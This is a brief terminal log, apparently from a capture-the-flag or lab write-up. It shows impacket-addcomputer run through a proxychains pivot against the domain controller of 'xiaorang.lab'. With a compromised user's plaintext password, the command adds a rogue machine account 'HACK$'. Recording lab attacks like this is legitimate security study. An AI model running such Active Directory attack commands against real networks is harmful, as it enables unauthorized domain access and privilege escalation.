 ┌──(root㉿LAPTOP-J84K9RVO)-[/home/starr/phpggc]
└─# proxychains4 impacket-addcomputer xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -dc-host xiaorang.lab -computer-name 'HACK$' -computer-pass '1q
2w3e4r!'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:135  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:445  ...  OK
[*] Successfully added machine account HACK$ with password 1q2w3e4r!.